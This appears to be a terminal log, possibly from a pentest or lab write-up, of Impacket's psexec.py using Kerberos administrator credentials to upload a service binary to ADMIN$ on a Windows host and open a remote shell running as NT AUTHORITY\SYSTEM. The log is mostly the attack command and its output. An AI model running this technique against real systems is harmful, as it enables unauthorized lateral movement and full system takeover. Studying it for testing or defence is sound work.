 ┌──(root💀ttt)-[~/桌面/impacket-0.9.24/examples]
└─# python3 psexec.py -k haishi.com/administrator@WEB.haishi.com -no-pass 1 ⨯
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on WEB.haishi.com.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file pAyILnZM.exe
[*] Opening SVCManager on WEB.haishi.com.....
[*] Creating service Obtu on WEB.haishi.com.....
[*] Starting service Obtu.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>